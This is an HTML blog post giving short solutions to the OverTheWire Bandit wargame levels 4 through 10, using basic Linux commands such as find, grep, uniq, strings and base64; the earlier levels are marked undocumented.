




<file: static/posts/Over_The_Wire_-_Bandit_-_Guide-22_10_2024.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Over The Wire - Bandit - Guide</title>
  <link rel="stylesheet" href="https://kallel181.github.io/Blog/static/css/styles.css"/>
</head>
<body>
  <div class="container">
    <header class="post-header">
      <h1>Over The Wire - Bandit - Guide</h1>
      <div class="post-meta">
        <span class="date">2024-10-22</span> —
        <span class="tags"><span class="tag">Linux</span><span class="tag">overthewire</span></span>
      </div>
      <img class="post-banner" src="https://kallel181.github.io/Blog/static/images/over_the_wire_bandit_guide_banner.png" alt="Imagem do post"/>
    </header>
    <article class="post-body">
      <p>The website <a href="https://overthewire.org/wargames/">https://overthewire.org/wargames/</a> is an online platform that offers a collection of challenges and games known as "wargames." These games are designed to help people learn and practice cybersecurity and ethical hacking skills.</p>
<p>The wargames on the site are divided into different levels of difficulty, starting with basic challenges for beginners and progressing to more advanced ones. Each level presents a unique and challenging scenario where players need to solve a series of puzzles and uncover secrets to progress.</p>
<p>Throughout the challenges, players are exposed to a variety of topics related to cybersecurity, such as encryption, network traffic analysis, vulnerability exploitation, and more. They are encouraged to use a combination of technical skills, analytical thinking, and creativity to solve the presented problems.</p>
<p>An interesting feature of the site is its emphasis on active learning. Instead of providing direct solutions, OverTheWire encourages players to seek knowledge and solutions on their own. This helps promote autonomy and critical thinking, which are important elements in the field of cyber-security.</p>
<p>Here in this page you will find a quick solution and explanations for the 33 levels.</p>
<h2>Bandit Level  0  → Level  1</h2>
<p>undocumented </p>
<h2>Bandit Level  1  → Level  2</h2>
<p>undocumented</p>
<h2>Bandit Level  2  → Level  3</h2>
<p>undocumented</p>
<h2>Bandit Level  3  → Level  4</h2>
<p>undocumented</p>
<h2>Bandit Level  4  → Level  5</h2>
<p>To see all the files formats use the file command to scan all the files on the current directory:</p>
<pre><code class="language-bash">file ./*
</code></pre>
<h2>Bandit Level  5  → Level  6</h2>
<p>Using the find command to find the file with the specified parameters:</p>
<pre><code class="language-bash">find ./ -type f -size 1033c ! -executable
</code></pre>
<h2>Bandit Level  6  → Level  7</h2>
<p>Can use find again to find the file (pun intended):</p>
<pre><code class="language-bash">find ./ -type f -size 33c -user bandit7 -group bandit6
</code></pre>
<h2>Bandit Level  7  → Level  8</h2>
<p>Using grep we can take the line containing the word with this command:</p>
<pre><code class="language-bash">cat data.txt | grep -w millionth
</code></pre>
<h2>Bandit Level  8  → Level  9</h2>
<p>Using uniq we can find the line that occurs just once:</p>
<pre><code class="language-bash">sort data.txt | uniq -u
</code></pre>
<p><em>Note: 'uniq' does not detect repeated lines unless they are adjacent.  You may want to sort the input first, or use 'sort </em><em>-u</em><em>' without 'uniq'.</em> (this is on the man page for uniq)</p>
<h2>Bandit Level  9  → Level  10</h2>
<p>Using strings on the file we can find the password pretty easily, but to have a more proper output we can pipe the output to a grep filtering the lines that starts with ==========</p>
<pre><code class="language-bash">strings data.txt | grep -e ==========
</code></pre>
<h2>Bandit Level  10  → Level  11</h2>
<p>We can simply use the base64 command to decode the content of the file:</p>
<pre><code class="language-bash">cat data.txt | base64 -d
</code></pre>
